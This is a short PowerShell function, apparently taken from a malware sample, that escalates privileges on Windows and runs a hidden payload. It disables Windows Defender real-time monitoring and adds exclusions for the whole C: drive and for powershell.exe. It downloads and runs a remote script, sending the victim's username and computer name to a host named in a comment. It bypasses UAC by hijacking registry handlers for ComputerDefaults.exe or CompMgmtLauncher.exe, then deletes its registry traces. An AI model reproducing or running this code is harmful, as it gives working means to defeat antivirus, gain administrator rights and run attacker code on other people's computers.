 function bpu($payload){
$ver=[Environment]::OSVersion.Version.Major
$kill_payload="cmd /c echo Set-MpPreference -DisableRealtimeMonitoring 1;
Add-MpPreference -ExclusionPath c:\;Add-MpPreference -ExclusionProcess c:\win
dows\system32\WindowsPowerShell\v1.0\powershell.exe|powershell -w hidden"
if($payload.startswith("http")){
$payload="Iex(new-object net.webclient).downloadstring('"+$payload+"?$
env:username*$env:computername*$ver')"
#http://t.awcna.com/mail.jsp?js_0.7
}
if(([int]([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity
]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole] 'Administrator'))){
iex $kill_payload
sleep 5
iex $payload
return
}
#利用ComputerDefaults 绕过UAC以管理员权限执行payload
if ($ver -eq 10) {
$key="ms-settings"
$exp="ComputerDefaults.exe"
$payload="$kill_payload & powershell -w hidden $payload"
} else {
$key="mscfile"
$exp="CompMgmtLauncher.exe"
$payload="powershell -w hidden $payload"
}
$regPath = "HKCU:\Software\Classes\$key\shell\open\command"
New-Item $regPath -Force
New-ItemProperty $regPath -Name "DelegateExecute" -Value $null -Force
if(!($payload.startswith("cmd /c") -or $payload.startswith("cmd.exe /c"))){
$payload="cmd /c $payload"
}
Set-ItemProperty $regPath -Name "(default)" -Value "$payload" -Force
Start-Process $exp
sleep 5
Remove-Item $regPath -Force -Recurse
}